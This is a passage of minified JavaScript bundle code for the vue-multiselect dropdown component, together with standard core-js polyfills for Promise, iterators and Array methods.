e(t)},t)}});e.a={data:function(){return{search:"",isOpen:!1,preferredOpenDirection:"below",optimizedHeight:this.maxHeight}},props:{internalSearch:{type:Boolean,default:!0},options:{type:Array,required:!0},multiple:{type:Boolean,default:!1},value:{type:null,default:function(){return[]}},trackBy:{type:String},label:{type:String},searchable:{type:Boolean,default:!0},clearOnSelect:{type:Boolean,default:!0},hideSelected:{type:Boolean,default:!1},placeholder:{type:String,default:"Select option"},allowEmpty:{type:Boolean,default:!0},resetAfter:{type:Boolean,default:!1},closeOnSelect:{type:Boolean,default:!0},customLabel:{type:Function,default:function(t,e){return n(t)?"":e?t[e]:t}},taggable:{type:Boolean,default:!1},tagPlaceholder:{type:String,default:"Press enter to create a tag"},tagPosition:{type:String,default:"top"},max:{type:[Number,Boolean],default:!1},id:{default:null},optionsLimit:{type:Number,default:1e3},groupValues:{type:String},groupLabel:{type:String},groupSelect:{type:Boolean,default:!1},blockKeys:{type:Array,default:function(){return[]}},preserveSearch:{type:Boolean,default:!1},preselectFirst:{type:Boolean,default:!1}},mounted:function(){!this.multiple&&this.max&&console.warn("[Vue-Multiselect warn]: Max prop should not be used when prop Multiple equals false."),this.preselectFirst&&!this.internalValue.length&&this.options.length&&this.select(this.filteredOptions[0])},computed:{internalValue:function(){return this.value||0===this.value?Array.isArray(this.value)?this.value:[this.value]:[]},filteredOptions:function(){var t=this.search||"",e=t.toLowerCase().trim(),i=this.options.concat();return i=this.internalSearch?this.groupValues?this.filterAndFlat(i,e,this.label):r(i,e,this.label,this.customLabel):this.groupValues?a(this.groupValues,this.groupLabel)(i):i,i=this.hideSelected?i.filter(function(t){return function(){return!t.apply(void 0,arguments)}}(this.isSelected)):i,this.taggable&&e.length&&!this.isExistingOption(e)&&("bottom"===this.tagPosition?i.push({isTag:!0,label:t}):i.unshift({isTag:!0,label:t})),i.slice(0,this.optionsLimit)},valueKeys:function(){var t=this;return this.trackBy?this.internalValue.map(function(e){return e[t.trackBy]}):this.internalValue},optionKeys:function(){var t=this;return(this.groupValues?this.flatAndStrip(this.options):this.options).map(function(e){return t.customLabel(e,t.label).toString().toLowerCase()})},currentOptionLabel:function(){return this.multiple?this.searchable?"":this.placeholder:this.internalValue.length?this.getOptionLabel(this.internalValue[0]):this.searchable?"":this.placeholder}},watch:{internalValue:function(){this.resetAfter&&this.internalValue.length&&(this.search="",this.$emit("input",this.multiple?[]:null))},search:function(){this.$emit("search-change",this.search,this.id)}},methods:{getValue:function(){return this.multiple?this.internalValue:0===this.internalValue.length?null:this.internalValue[0]},filterAndFlat:function(t,e,i){return x(o(e,i,this.groupValues,this.groupLabel,this.customLabel),a(this.groupValues,this.groupLabel))(t)},flatAndStrip:function(t){return x(a(this.groupValues,this.groupLabel),s)(t)},updateSearch:function(t){this.search=t},isExistingOption:function(t){return!!this.options&&this.optionKeys.indexOf(t)>-1},isSelected:function(t){var e=this.trackBy?t[this.trackBy]:t;return this.valueKeys.indexOf(e)>-1},isOptionDisabled:function(t){return!!t.$isDisabled},getOptionLabel:function(t){if(n(t))return"";if(t.isTag)return t.label;if(t.$isLabel)return t.$groupLabel;var e=this.customLabel(t,this.label);return n(e)?"":e},select:function(t,e){if(t.$isLabel&&this.groupSelect)this.selectGroup(t);else if(!(-1!==this.blockKeys.indexOf(e)||this.disabled||t.$isDisabled||t.$isLabel)&&(!this.max||!this.multiple||this.internalValue.length!==this.max)&&("Tab"!==e||this.pointerDirty)){if(t.isTag)this.$emit("tag",t.label,this.id),this.search="",this.closeOnSelect&&!this.multiple&&this.deactivate();else{if(this.isSelected(t))return void("Tab"!==e&&this.removeElement(t));this.$emit("select",t,this.id),this.multiple?this.$emit("input",this.internalValue.concat([t]),this.id):this.$emit("input",t,this.id),this.clearOnSelect&&(this.search="")}this.closeOnSelect&&this.deactivate()}},selectGroup:function(t){var e=this,i=this.options.find(function(i){return i[e.groupLabel]===t.$groupLabel});if(i)if(this.wholeGroupSelected(i)){this.$emit("remove",i[this.groupValues],this.id);var n=this.internalValue.filter(function(t){return-1===i[e.groupValues].indexOf(t)});this.$emit("input",n,this.id)}else{var r=i[this.groupValues].filter(function(t){return!(e.isOptionDisabled(t)||e.isSelected(t))});this.$emit("select",r,this.id),this.$emit("input",this.internalValue.concat(r),this.id)}},wholeGroupSelected:function(t){var e=this;return t[this.groupValues].every(function(t){return e.isSelected(t)||e.isOptionDisabled(t)})},wholeGroupDisabled:function(t){return t[this.groupValues].every(this.isOptionDisabled)},removeElement:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!this.disabled&&!t.$isDisabled){if(!this.allowEmpty&&this.internalValue.length<=1)return void this.deactivate();var n="object"===i.i(l.a)(t)?this.valueKeys.indexOf(t[this.trackBy]):this.valueKeys.indexOf(t);if(this.$emit("remove",t,this.id),this.multiple){var r=this.internalValue.slice(0,n).concat(this.internalValue.slice(n+1));this.$emit("input",r,this.id)}else this.$emit("input",null,this.id);this.closeOnSelect&&e&&this.deactivate()}},removeLastElement:function(){-1===this.blockKeys.indexOf("Delete")&&0===this.search.length&&Array.isArray(this.internalValue)&&this.internalValue.length&&this.removeElement(this.internalValue[this.internalValue.length-1],!1)},activate:function(){var t=this;this.isOpen||this.disabled||(this.adjustPosition(),this.groupValues&&0===this.pointer&&this.filteredOptions.length&&(this.pointer=1),this.isOpen=!0,this.searchable?(this.preserveSearch||(this.search=""),this.$nextTick(function(){return t.$refs.search.focus()})):this.$el.focus(),this.$emit("open",this.id))},deactivate:function(){this.isOpen&&(this.isOpen=!1,this.searchable?this.$refs.search.blur():this.$el.blur(),this.preserveSearch||(this.search=""),this.$emit("close",this.getValue(),this.id))},toggle:function(){this.isOpen?this.deactivate():this.activate()},adjustPosition:function(){if("undefined"!=typeof window){var t=this.$el.getBoundingClientRect().top,e=window.innerHeight-this.$el.getBoundingClientRect().bottom;e>this.maxHeight||e>t||"below"===this.openDirection||"bottom"===this.openDirection?(this.preferredOpenDirection="below",this.optimizedHeight=Math.min(e-40,this.maxHeight)):(this.preferredOpenDirection="above",this.optimizedHeight=Math.min(t-40,this.maxHeight))}}}}},function(t,e,i){"use strict";var n=i(54),r=(i.n(n),i(31));i.n(r),e.a={data:function(){return{pointer:0,pointerDirty:!1}},props:{showPointer:{type:Boolean,default:!0},optionHeight:{type:Number,default:40}},computed:{pointerPosition:function(){return this.pointer*this.optionHeight},visibleElements:function(){return this.optimizedHeight/this.optionHeight}},watch:{filteredOptions:function(){this.pointerAdjust()},isOpen:function(){this.pointerDirty=!1}},methods:{optionHighlight:function(t,e){return{"multiselect__option--highlight":t===this.pointer&&this.showPointer,"multiselect__option--selected":this.isSelected(e)}},groupHighlight:function(t,e){var i=this;if(!this.groupSelect)return["multiselect__option--group","multiselect__option--disabled"];var n=this.options.find(function(t){return t[i.groupLabel]===e.$groupLabel});return n&&!this.wholeGroupDisabled(n)?["multiselect__option--group",{"multiselect__option--highlight":t===this.pointer&&this.showPointer},{"multiselect__option--group-selected":this.wholeGroupSelected(n)}]:"multiselect__option--disabled"},addPointerElement:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"Enter",e=t.key;this.filteredOptions.length>0&&this.select(this.filteredOptions[this.pointer],e),this.pointerReset()},pointerForward:function(){this.pointer<this.filteredOptions.length-1&&(this.pointer++,this.$refs.list.scrollTop<=this.pointerPosition-(this.visibleElements-1)*this.optionHeight&&(this.$refs.list.scrollTop=this.pointerPosition-(this.visibleElements-1)*this.optionHeight),this.filteredOptions[this.pointer]&&this.filteredOptions[this.pointer].$isLabel&&!this.groupSelect&&this.pointerForward()),this.pointerDirty=!0},pointerBackward:function(){this.pointer>0?(this.pointer--,this.$refs.list.scrollTop>=this.pointerPosition&&(this.$refs.list.scrollTop=this.pointerPosition),this.filteredOptions[this.pointer]&&this.filteredOptions[this.pointer].$isLabel&&!this.groupSelect&&this.pointerBackward()):this.filteredOptions[this.pointer]&&this.filteredOptions[0].$isLabel&&!this.groupSelect&&this.pointerForward(),this.pointerDirty=!0},pointerReset:function(){this.closeOnSelect&&(this.pointer=0,this.$refs.list&&(this.$refs.list.scrollTop=0))},pointerAdjust:function(){this.pointer>=this.filteredOptions.length-1&&(this.pointer=this.filteredOptions.length?this.filteredOptions.length-1:0),this.filteredOptions.length>0&&this.filteredOptions[this.pointer].$isLabel&&!this.groupSelect&&this.pointerForward()},pointerSet:function(t){this.pointer=t,this.pointerDirty=!0}}}},function(t,e,i){"use strict";var n=i(36),r=i(74),s=i(15),a=i(18);t.exports=i(72)(Array,"Array",function(t,e){this._t=a(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,i=this._i++;return!t||i>=t.length?(this._t=void 0,r(1)):r(0,"keys"==e?i:"values"==e?t[i]:[i,t[i]])},"values"),s.Arguments=s.Array,n("keys"),n("values"),n("entries")},function(t,e,i){"use strict";var n=i(31),r=(i.n(n),i(32)),s=i(33);e.a={name:"vue-multiselect",mixins:[r.a,s.a],props:{name:{type:String,default:""},selectLabel:{type:String,default:"Press enter to select"},selectGroupLabel:{type:String,default:"Press enter to select group"},selectedLabel:{type:String,default:"Selected"},deselectLabel:{type:String,default:"Press enter to remove"},deselectGroupLabel:{type:String,default:"Press enter to deselect group"},showLabels:{type:Boolean,default:!0},limit:{type:Number,default:99999},maxHeight:{type:Number,default:300},limitText:{type:Function,default:function(t){return"and ".concat(t," more")}},loading:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},openDirection:{type:String,default:""},showNoOptions:{type:Boolean,default:!0},showNoResults:{type:Boolean,default:!0},tabindex:{type:Number,default:0}},computed:{isSingleLabelVisible:function(){return(this.singleValue||0===this.singleValue)&&(!this.isOpen||!this.searchable)&&!this.visibleValues.length},isPlaceholderVisible:function(){return!(this.internalValue.length||this.searchable&&this.isOpen)},visibleValues:function(){return this.multiple?this.internalValue.slice(0,this.limit):[]},singleValue:function(){return this.internalValue[0]},deselectLabelText:function(){return this.showLabels?this.deselectLabel:""},deselectGroupLabelText:function(){return this.showLabels?this.deselectGroupLabel:""},selectLabelText:function(){return this.showLabels?this.selectLabel:""},selectGroupLabelText:function(){return this.showLabels?this.selectGroupLabel:""},selectedLabelText:function(){return this.showLabels?this.selectedLabel:""},inputStyle:function(){if(this.searchable||this.multiple&&this.value&&this.value.length)return this.isOpen?{width:"100%"}:{width:"0",position:"absolute",padding:"0"}},contentStyle:function(){return this.options.length?{display:"inline-block"}:{display:"block"}},isAbove:function(){return"above"===this.openDirection||"top"===this.openDirection||"below"!==this.openDirection&&"bottom"!==this.openDirection&&"above"===this.preferredOpenDirection},showSearchInput:function(){return this.searchable&&(!this.hasSingleSelectedSlot||!this.visibleSingleValue&&0!==this.visibleSingleValue||this.isOpen)}}}},function(t,e,i){var n=i(1)("unscopables"),r=Array.prototype;null==r[n]&&i(8)(r,n,{}),t.exports=function(t){r[n][t]=!0}},function(t,e,i){var n=i(18),r=i(19),s=i(85);t.exports=function(t){return function(e,i,a){var o,l=n(e),c=r(l.length),u=s(a,c);if(t&&i!=i){for(;c>u;)if((o=l[u++])!=o)return!0}else for(;c>u;u++)if((t||u in l)&&l[u]===i)return t||u||0;return!t&&-1}}},function(t,e,i){var n=i(9),r=i(1)("toStringTag"),s="Arguments"==n(function(){return arguments}());t.exports=function(t){var e,i,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(i=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),r))?i:s?n(e):"Object"==(a=n(e))&&"function"==typeof e.callee?"Arguments":a}},function(t,e,i){"use strict";var n=i(2);t.exports=function(){var t=n(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,i){var n=i(0).document;t.exports=n&&n.documentElement},function(t,e,i){t.exports=!i(4)&&!i(7)(function(){return 7!=Object.defineProperty(i(21)("div"),"a",{get:function(){return 7}}).a})},function(t,e,i){var n=i(9);t.exports=Array.isArray||function(t){return"Array"==n(t)}},function(t,e,i){"use strict";function n(t){var e,i;this.promise=new t(function(t,n){if(void 0!==e||void 0!==i)throw TypeError("Bad Promise constructor");e=t,i=n}),this.resolve=r(e),this.reject=r(i)}var r=i(14);t.exports.f=function(t){return new n(t)}},function(t,e,i){var n=i(2),r=i(76),s=i(22),a=i(27)("IE_PROTO"),o=function(){},l=function(){var t,e=i(21)("iframe"),n=s.length;for(e.style.display="none",i(40).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),l=t.F;n--;)delete l.prototype[s[n]];return l()};t.exports=Object.create||function(t,e){var i;return null!==t?(o.prototype=n(t),i=new o,o.prototype=null,i[a]=t):i=l(),void 0===e?i:r(i,e)}},function(t,e,i){var n=i(79),r=i(25),s=i(18),a=i(29),o=i(12),l=i(41),c=Object.getOwnPropertyDescriptor;e.f=i(4)?c:function(t,e){if(t=s(t),e=a(e,!0),l)try{return c(t,e)}catch(t){}if(o(t,e))return r(!n.f.call(t,e),t[e])}},function(t,e,i){var n=i(12),r=i(18),s=i(37)(!1),a=i(27)("IE_PROTO");t.exports=function(t,e){var i,o=r(t),l=0,c=[];for(i in o)i!=a&&n(o,i)&&c.push(i);for(;e.length>l;)n(o,i=e[l++])&&(~s(c,i)||c.push(i));return c}},function(t,e,i){var n=i(46),r=i(22);t.exports=Object.keys||function(t){return n(t,r)}},function(t,e,i){var n=i(2),r=i(5),s=i(43);t.exports=function(t,e){if(n(t),r(e)&&e.constructor===t)return e;var i=s.f(t);return(0,i.resolve)(e),i.promise}},function(t,e,i){var n=i(10),r=i(0),s=r["__core-js_shared__"]||(r["__core-js_shared__"]={});(t.exports=function(t,e){return s[t]||(s[t]=void 0!==e?e:{})})("versions",[]).push({version:n.version,mode:i(24)?"pure":"global",copyright:"© 2018 Denis Pushkarev (zloirock.ru)"})},function(t,e,i){var n=i(2),r=i(14),s=i(1)("species");t.exports=function(t,e){var i,a=n(t).constructor;return void 0===a||null==(i=n(a)[s])?e:r(i)}},function(t,e,i){var n=i(3),r=i(16),s=i(7),a=i(84),o="["+a+"]",l=RegExp("^"+o+o+"*"),c=RegExp(o+o+"*$"),u=function(t,e,i){var r={},o=s(function(){return!!a[t]()||"​"!="​"[t]()}),l=r[t]=o?e(d):a[t];i&&(r[i]=l),n(n.P+n.F*o,"String",r)},d=u.trim=function(t,e){return t=String(r(t)),1&e&&(t=t.replace(l,"")),2&e&&(t=t.replace(c,"")),t};t.exports=u},function(t,e,i){var n,r,s,a=i(11),o=i(68),l=i(40),c=i(21),u=i(0),d=u.process,h=u.setImmediate,p=u.clearImmediate,f=u.MessageChannel,m=u.Dispatch,g=0,v={},y=function(){var t=+this;if(v.hasOwnProperty(t)){var e=v[t];delete v[t],e()}},b=function(t){y.call(t.data)};h&&p||(h=function(t){for(var e=[],i=1;arguments.length>i;)e.push(arguments[i++]);return v[++g]=function(){o("function"==typeof t?t:Function(t),e)},n(g),g},p=function(t){delete v[t]},"process"==i(9)(d)?n=function(t){d.nextTick(a(y,t,1))}:m&&m.now?n=function(t){m.now(a(y,t,1))}:f?(r=new f,s=r.port2,r.port1.onmessage=b,n=a(s.postMessage,s,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts?(n=function(t){u.postMessage(t+"","*")},u.addEventListener("message",b,!1)):n="onreadystatechange"in c("script")?function(t){l.appendChild(c("script")).onreadystatechange=function(){l.removeChild(this),y.call(t)}}:function(t){setTimeout(a(y,t,1),0)}),t.exports={set:h,clear:p}},function(t,e){var i=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:i)(t)}},function(t,e,i){"use strict";var n=i(3),r=i(20)(5),s=!0;"find"in[]&&Array(1).find(function(){s=!1}),n(n.P+n.F*s,"Array",{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),i(36)("find")},function(t,e,i){"use strict";var n,r,s,a,o=i(24),l=i(0),c=i(11),u=i(38),d=i(3),h=i(5),p=i(14),f=i(61),m=i(66),g=i(50),v=i(52).set,y=i(75)(),b=i(43),_=i(80),w=i(86),x=i(48),T=l.TypeError,S=l.process,C=S&&S.versions,$=C&&C.v8||"",E=l.Promise,P="process"==u(S),k=function(){},O=r=b.f,M=!!function(){try{var t=E.resolve(1),e=(t.constructor={})[i(1)("species")]=function(t){t(k,k)};return(P||"function"==typeof PromiseRejectionEvent)&&t.then(k)instanceof e&&0!==$.indexOf("6.6")&&-1===w.indexOf("Chrome/66")}catch(t){}}(),A=function(t){var e;return!(!h(t)||"function"!=typeof(e=t.then))&&e},L=function(t,e){if(!t._n){t._n=!0;var i=t._c;y(function(){for(var n=t._v,r=1==t._s,s=0;i.length>s;)!function(e){var i,s,a,o=r?e.ok:e.fail,l=e.resolve,c=e.reject,u=e.domain;try{o?(r||(2==t._h&&R(t),t._h=1),!0===o?i=n:(u&&u.enter(),i=o(n),u&&(u.exit(),a=!0)),i===e.promise?c(T("Promise-chain cycle")):(s=A(i))?s.call(i,l,c):l(i)):c(n)}catch(t){u&&!a&&u.exit(),c(t)}}(i[s++]);t._c=[],t._n=!1,e&&!t._h&&I(t)})}},I=function(t){v.call(l,function(){var e,i,n,r=t._v,s=D(t);if(s&&(e=_(function(){P?S.emit("unhandledRejection",r,t):(i=l.onunhandledrejection)?i({promise:t,reason:r}):(n=l.console)&&n.error&&n.error("Unhandled promise rejection",r)}),t._h=P||D(t)?2:1),t._a=void 0,s&&e.e)throw e.v})},D=function(t){return 1!==t._h&&0===(t._a||t._c).length},R=function(t){v.call(l,function(){var e;P?S.emit("rejectionHandled",t):(e=l.onrejectionhandled)&&e({promise:t,reason:t._v})})},z=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),L(e,!0))},F=function(t){var e,i=this;if(!i._d){i._d=!0,i=i._w||i;try{if(i===t)throw T("Promise can't be resolved itself");(e=A(t))?y(function(){var n={_w:i,_d:!1};try{e.call(t,c(F,n,1),c(z,n,1))}catch(t){z.call(n,t)}}):(i._v=t,i._s=1,L(i,!1))}catch(t){z.call({_w:i,_d:!1},t)}}};M||(E=function(t){f(this,E,"Promise","_h"),p(t),n.call(this);try{t(c(F,this,1),c(z,this,1))}catch(t){z.call(this,t)}},(n=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=i(81)(E.prototype,{then:function(t,e){var i=O(g(this,E));return i.ok="function"!=typeof t||t,i.fail="function"==typeof e&&e,i.domain=P?S.domain:void 0,this._c.push(i),this._a&&this._a.push(i),this._s&&L(this,!1),i.promise},catch:function(t){return this.then(void 0,t)}}),s=function(){var t=new n;this.promise=t,this.resolve=c(F,t,1),this.reject=c(z,t,1)},b.f=O=function(t){return t===E||t===a?new s(t):r(t)}),d(d.G+d.W+d.F*!M,{Promise:E}),i(26)(E,"Promise"),i(83)("Promise"),a=i(10).Promise,d(d.S+d.F*!M,"Promise",{reject:function(t){var e=O(this);return(0,e.reject)(t),e.promise}}),d(d.S+d.F*(o||!M),"Promise",{resolve:function(t){return x(o&&this===a?E:this,t)}}),d(d.S+d.F*!(M&&i(73)(function(t){E.all(t).catch(k)})),"Promise",{all:function(t){var e=this,i=O(e),n=i.resolve,r=i.reject,s=_(function(){var i=[],s=0,a=1;m(t,!1,function(t){var o=s++,l=!1;i.push(void 0),a++,e.resolve(t).then(function(t){l||(l=!0,i[o]=t,--a||n(i))},r)}),--a||n(i)});return s.e&&r(s.v),i.promise},race:function(t){var e=this,i=O(e),n=i.reject,r=_(function(){m(t,!1,function(t){e.resolve(t).then(i.resolve,n)})});return r.e&&n(r.v),i.promise}})},function(t,e,i){"use strict";var n=i(3),r=i(10),s=i(0),a=i(50),o=i(48);n(n.P+n.R,"Promise",{finally:function(t){var e=a(this,r.Promise||s.Promise),i="function"==typeof t;return this.then(i?function(i){return o(e,t()).then(function(){return i})}:t,i?function(i){return o(e,t()).then(function(){throw i})}:t)}})},function(t,e,i){"use strict";var n=i(35),r=i(101),s=i(100),a=function(t){i(99)},o=s(n.a,r.a,!1,a,null,null);e.a=o.exports},function(t,e,i){"use strict";e.a=function(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}},function(t,e,i){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t){return(r="function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?function(t){return n(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":n(t)})(t)}e.a=r},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=i(34),r=(i.n(n),i(55)),s=(i.n(r),i(56)),a=(i.n(s),i(57)),o=i(32),l=i(33);i.d(e,"Multiselect",function(){return a.a}),i.d(e,"multiselectMixin",function(){return o.a}),i.d(e,"pointerMixin",function(){return l.a}),e.default=a.a},function(t,e){t.exports=function(t,e,i,n){if(!(t instanceof e)||void 0!==n&&n in t)throw TypeError(i+": incorrect invocation!");return t}},function(t,e,i){var n=i(14),r=i(28),s=i(23),a=i(19);t.exports=function(t,e,i,o,l){n(e);var c=r(t),u=s(c),d=a(c.length),h=l?d-1:0,p=l?-1:1;if(i<2)for(;;){if(h in u){o=u[h],h+=p;break}if(h+=p,l?h<0:d<=h)throw TypeError("Reduce of empty array with no initial value")}for(;l?h>=0:d>h;h+=p)h in u&&(o=e(o,u[h],h,c));return o}},function(t,e,i){var n=i(5),r=i(42),s=i(1)("species");t.exports=function(t){var e;return r(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!r(e.prototype)||(e=void 0),n(e)&&null===(e=e[s])&&(e=void 0)),void 0===e?Array:e}},function(t,e,i){var n=i(63);t.exports=function(t,e){return new(n(t))(e)}},function(t,e,i){"use strict";var n=i(8),r=i(6),s=i(7),a=i(16),o=i(1);t.exports=function(t,e,i){var l=o(t),c=i(a,l,""[t]),u=c[0],d=c[1];s(function(){var e={};return e[l]=function(){return 7},7!=""[t](e)})&&(r(String.prototype,t,u),n(RegExp.prototype,l,2==e?function(t,e){return d.call(t,this,e)}:function(t){return d.call(t,this)}))}},function(t,e,i){var n=i(11),r=i(70),s=i(69),a=i(2),o=i(19),l=i(87),c={},u={},e=t.exports=function(t,e,i,d,h){var p,f,m,g,v=h?function(){return t}:l(t),y=n(i,d,e?2:1),b=0;if("function"!=typeof v)throw TypeError(t+" is not iterable!");if(s(v)){for(p=o(t.length);p>b;b++)if((g=e?y(a(f=t[b])[0],f[1]):y(t[b]))===c||g===u)return g}else for(m=v.call(t);!(f=m.next()).done;)if((g=r(m,y,f.value,e))===c||g===u)return g};e.BREAK=c,e.RETURN=u},function(t,e,i){var n=i(5),r=i(82).set;t.exports=function(t,e,i){var s,a=e.constructor;return a!==i&&"function"==typeof a&&(s=a.prototype)!==i.prototype&&n(s)&&r&&r(t,s),t}},function(t,e){t.exports=function(t,e,i){var n=void 0===i;switch(e.length){case 0:return n?t():t.call(i);case 1:return n?t(e[0]):t.call(i,e[0]);case 2:return n?t(e[0],e[1]):t.call(i,e[0],e[1]);case 3:return n?t(e[0],e[1],e[2]):t.call(i,e[0],e[1],e[2]);case 4:return n?t(e[0],e[1],e[2],e[3]):t.call(i,e[0],e[1],e[2],e[3])}return t.apply(i,e)}},function(t,e,i){var n=i(15),r=i(1)("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(n.Array===t||s[r]===t)}},function(t,e,i){var n=i(2);t.exports=function(t,e,i,r){try{return r?e(n(i)[0],i[1]):e(i)}catch(e){var s=t.return;throw void 0!==s&&n(s.call(t)),e}}},function(t,e,i){"use strict";var n=i(44),r=i(25),s=i(26),a={};i(8)(a,i(1)("iterator"),function(){return this}),t.exports=function(t,e,i){t.prototype=n(a,{next:r(1,i)}),s(t,e+" Iterator")}},function(t,e,i){"use strict";var n=i(24),r=i(3),s=i(6),a=i(8),o=i(15),l=i(71),c=i(26),u=i(78),d=i(1)("iterator"),h=!([].keys&&"next"in[].keys()),p=function(){return this};t.exports=function(t,e,i,f,m,g,v){l(i,e,f);var y,b,_,w=function(t){if(!h&&t in C)return C[t];switch(t){case"keys":case"values":return function(){return new i(this,t)}}return function(){return new i(this,t)}},x=e+" Iterator",T="values"==m,S=!1,C=t.prototype,$=C[d]||C["@@iterator"]||m&&C[m],E=$||w(m),P=m?T?w("entries"):E:void 0,k="Array"==e&&C.entries||$;if(k&&(_=u(k.call(new t)))!==Object.prototype&&_.next&&(c(_,x,!0),n||"function"==typeof _[d]||a(_,d,p)),T&&$&&"values"!==$.name&&(S=!0,E=function(){return $.call(this)}),n&&!v||!h&&!S&&C[d]||a(C,d,E),o[e]=E,o[x]=p,m)if(y={values:T?E:w("values"),keys:g?E:w("keys"),entries:P},v)for(b in y)b in C||s(C,b,y[b]);else r(r.P+r.F*(h||S),e,y);return y}},function(t,e,i){var n=i(1)("iterator"),r=!1;try{var s=[7][n]();s.return=function(){r=!0},Array.from(s,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!r)return!1;var i=!1;try{var s=[7],a=s[n]();a.next=function(){return{done:i=!0}},s[n]=function(){return a},t(s)}catch(t){}return i}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,i){var n=i(0),r=i(52).set,s=n.MutationObserver||n.WebKitMutationObserver,a=n.process,o=n.Promise,l="process"==i(9)(a);t.exports=function(){var t,e,i,c=function(){var n,r;for(l&&(n=a.domain)&&n.exit();t;){r=t.fn,t=t.next;try{r()}catch(n){throw t?i():e=void 0,n}}e=void 0,n&&n.enter()};if(l)i=function(){a.nextTick(c)};else if(!s||n.navigator&&n.navigator.standalone)if(o&&o.resolve){var u=o.resolve(void 0);i=function(){u.then(c)}}else i=function(){r.call(n,c)};else{var d=!0,h=document.createTextNode("");new s(c).observe(h,{characterData:!0}),i=function(){h.data=d=!d}}return function(n){var r={fn:n,next:void 0};e&&(e.next=r),t||(t=r,i()),e=r}}},function(t,e,i){var n=i(13),r=i(2),s=i(47);t.exports=i(4)?Object.defineProperties:function(t,e){r(t);for(var i,a=s(e),o=a.length,l=0;o>l;)n.f(t,i=a[l++],e[i]);return t}},function(t,e,i){var n=i(46),r=i(22).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,r)}},function(t,e,i){var n=i(12),r=i(28),s=i(27)("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),n(t,s)?t[s]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,i){var n=i(6);t.exports=function(t,e,i){for(var r in e)n(t,r,e[r],i);return t}},function(t,e,i){var n=i(5),r=i(2),s=function(t,e){if(r(t),!n(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,n){try{(n=i(11)(Function.call,i(45).f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,i){return s(t,i),e?t.__proto__=i:n(t,i),t}}({},!1):void 0),check:s}},function(t,e,i){"use strict";var n=i(0),r=i(13),s=i(4),a=i(1)("species");t.exports=function(t){var e=n[t];s&&e&&!e[a]&&r.f(e,a,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,e,i){var n=i(53),r=Math.max,s=Math.min;t.exports=function(t,e){return(t=n(t))<0?r(t+e,0):s(t,e)}},function(t,e,i){var n=i(0),r=n.navigator;t.exports=r&&r.userAgent||""},function(t,e,i){var n=i(38),r=i(1)("iterator"),s=i(15);t.exports=i(10).getIteratorMethod=function(t){if(null!=t)return t[r]||t["@@iterator"]||s[n(t)]}},function(t,e,i){"use strict";var n=i(3),r=i(20)(2);n(n.P+n.F*!i(17)([].filter,!0),"Array",{filter:function(t){return r(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(3),r=i(37)(!1),s=[].indexOf,a=!!s&&1/[1].indexOf(1,-0)<0;n(n.P+n.F*(a||!i(17)(s)),"Array",{indexOf:function(t){return a?s.apply(this,arguments)||0:r(this,t,arguments[1])}})},function(t,e,i){var n=i(3);n(n.S,"Array",{isArray:i(42)})},function(t,e,i){"use strict";var n=i(3),r=i(20)(1);n(n.P+n.F*!i(17)([].map,!0),"Array",{map:function(t){return r(this,t,arguments[1])}})},function(t,e,i){"use strict";var n=i(3),r=i(62);n(n.P+n.F*!i(17)([].reduce,!0),"Array",{reduce:function(t){return r(this,t,arguments.length,arguments[1],!1)}})},function(t,e,i){var n=Date.prototype,r=n.toString,s=n.getTime;new Date(NaN)+""!="Invalid Date"&&i(6)(n,"toString",function(){var t=s.call(this);return t==t?r.call(this):"Invalid Date"})},function(t,e,i){i(4)&&"g"!=/./g.flags&&i(13).f(RegExp.prototype,"flags",{configurable:!0,get:i(39)})},function(t,e,i){i(65)("search",1,function(t,e,i){return[function(i){"use strict";var n=t(this),r=null==i?void 0:i[e];return void 0!==r?r.call(i,n):new RegExp(i)[e](String(n))},i]})},function(t,e,i){"use strict";i(94);var n=i(2),r=i(39),s=i(4),a=/./.toString,o=function(t){i(6)(RegExp.prototype,"toString",t,!0)};i(7)(function(){return"/a/b"!=a.call({source:"a",flags:"b"})})?o(function(){var t=n(this);return"/".concat(t.source,"/","flags"in 